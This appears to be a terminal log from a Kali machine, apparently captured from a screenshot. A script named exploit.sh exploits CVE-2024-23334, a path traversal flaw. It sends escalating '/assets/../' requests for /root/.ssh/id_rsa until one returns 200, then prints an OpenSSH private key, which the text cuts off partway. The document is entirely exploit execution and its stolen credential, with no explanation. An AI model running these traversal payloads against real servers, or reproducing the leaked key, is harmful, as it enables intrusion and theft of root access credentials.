 ┌──(peppermint㉿kali)-[~/cve/CVE-2024-23334]
└─$ ./exploit.sh
[+] Testing with /assets/..//root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../..//root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../../..//root/.ssh/id_rsa
Status code --> 200
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAsFbYzGxskgZ6YM1LOUJsjU66WHi8Y2ZFQcM3G8VjO+NHKK8P0hIU
UbnmTGaPeW4evLeehnYFQleaC9u//vciBLNOWGqeg6Kjsq2lVRkAvwK2suJSTtVZ8qGi1v
j0wO69QoWrHERaRqmTzranVyYAdTmiXlGqUyiy0I7GVYqhv/QC7jt6For4PMAjcT0ED3Gk
HVJONbz2eav5aFJcOvsCG1aC93Le5R43Wgwo7kHPlfM5DjSDRqmBxZpaLpWK3HwCKYITbo
DfYsOMY0zyI0k5yLl1s685qJIYJHmin9HZBmDIwS7e2riTHhNbt2naHxd0WkJ8PUTgXuV2
UOljWP/TVPTkM5byav5bzhIwxhtdTy02DWjqFQn2kaQ8xe9X+Ymrf2wK8C4ezAycvlf3Iv
ATj++Xrpmmh9uR1HdS1XvD7glEFqNbYo3Q/OhiMto1JFqgWugeHm715yDnB3A+og4SFzrE
vrLegAOwvNlDYGjJWnTqEmUDk9ruO4Eq4ad1TYMbAAAFiPikP5X4pD+VAAAAB3NzaC1yc2
EAAAGBALBW2MxsbJIGemDNSzlCbI1Oulh4vGNmRUHDNxvFYzvjRyivD9ISFFG55kxmj3lu
Hry3noZ2BUJXmgvbv/73IgSzTlhqnoOio7KtpVUZAL8CtrLiUk7VWfKhotb49MDuvUKFqx
xEWkapk862p1cmAHU5ol5RqlMostCOxlWKob/0Au47ehaK+DzAI3E9BA9xpB1STjW89nmr
+WhSXDr7AhtWgvdy3uUeN1oMKO5Bz5XzOQ40g0apgcWaWi6Vitx8AimCE26A32LDjGNM8i
NJOci5dbOvOaiSGCR5op/R2QZgyMEu3tq4kx4TW7dp2h8XdFpCfD1E4F7ldlDpY1j/01T0
5DOW8mr+W84SMMYbXU8tNg1o6hUJ9pGkPMXvV/mJq39sCvAuHswMnL5X9yLwE4/vl66Zpo
fbkdR3UtV7w+4JRBajW2KN0PzoYjLaNSRaoFroHh5u9ecg5wdwPqIOEhc6xL6y3oADsLzZ